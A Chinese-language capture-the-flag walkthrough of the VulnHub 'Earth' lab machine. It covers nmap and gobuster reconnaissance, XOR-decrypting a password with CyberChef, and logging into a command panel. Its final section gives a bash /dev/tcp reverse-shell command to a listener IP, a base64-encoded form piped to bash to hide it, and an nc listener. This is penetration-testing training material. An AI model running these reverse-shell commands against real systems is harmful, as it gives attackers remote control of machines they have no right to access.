一、安装靶机

靶机下载地址:https://download.vulnhub.com/theplanets/Earth.ova



下载完成使用VM打开即可,如果出现弹窗ova有问题点击重试稍等就可以安装成功。

二、主机发现





查看靶机网络连接方式所处网段。右击靶机找见设置查看靶机的网络连接方式,查看VM虚拟接网络设置,NET模式网段。我们给他确定在一个网段内即可。



接下来就可以使用工具进行主机扫描了,如果使用其他的虚拟机记得要处于同一网络连接方式。这里使用的是kali的nmap扫描的。192.168.29.129

nmap -O 192.168.29.1/24



三、端口扫描

知道了主机为了防止端口没有扫全我们使用御剑全部扫一遍。以下就是全部端口。

四、目录探测 和 web渗透





使用我们kali对目标靶机进行目录探测,

gobuster dir -u http://192.168.29.129/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php出现下述问题别慌,是可以解决的

cd /usr/share/wordlists/dirbuster



apt-get update

apt install gobuster

安装完后,继续执行咱们的代码,报错400,我们去访问一下去发现页面确实是400报错。

去更改我们的hosts,后再次扫描目录。



这里的hosts是使用更为详细的nmap命令扫出来的给出下列代码。

nmap -sT -sV -sC -p22,80,443 -O -o nmapscan/details 192.168.29.129







因为我们是在Windows上访问我们的网站所以更改的是Windows的配置文件hosts,没有权限按下列步骤更改权限

更改完权限后执行下列代码。



C:\Windows\System32\drivers\etc\hosts //配置文件地址

192.168.29.129 earth.local terratest.earth.local //把这个写入到hosts文件

ipconfig /flushdns //更新配置 Windows中cmd执行

使用探测出来的80,443端口访问查看是否有有用信息。两个端口都是一样的界面。





更换ip使用nmap再次进行目录探测,发现一个登录界面。

gobuster dir -u http://earth.local -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php



再尝试一些敏感文件名,例如robots.txt等。两个域名虽然内容一样但是还是要分别试一下的,毕竟端口服务不同。robots.txt发现一个/testingnotes.*的文件,尝试不同的后缀访问



访问https://terratest.earth.local//testingnotes.txt可以得到一段话。

这是翻译后的结果。

里面主要内容

使用XOR加密



testdata.txt 是用于测试加密的

用户名为terra查看testdata.txt文件



使用CyberChef进行解密,当然也可以使用别的工具,因为这是XOR加密所以testdata.txt的文件内容我们也是可以用的上的,三段数字解密出来只有这个可以用,是earthclimatechangebad4humans的循环值已经知道用户名了尝试将它作为密码登录一下。



登录进去以后可以执行系统命令但是权限不是root

五、反弹shell 查看flag

构造反弹shell语句

bash -c 'bash -i >& /dev/tcp/192.168.29.128/4444 0>&1' //ip为监听机的ip 端口为监听端口

YmFzaCAtYyAnYmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjI5LjEyOC80NDQ0IDA+JjEn //对上述语句进行base64编码

echo YmFzaCAtYyAnYmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjI5LjEyOC80NDQ0IDA+JjEn | base64 -d | bash

//将语句进行base64解码然后执行



开启监听

nc -lvvp 4444网站执行反弹shell的命令,就可以得到shell。



查找我们的flag文件在 /var/earth_web下直接查看即可。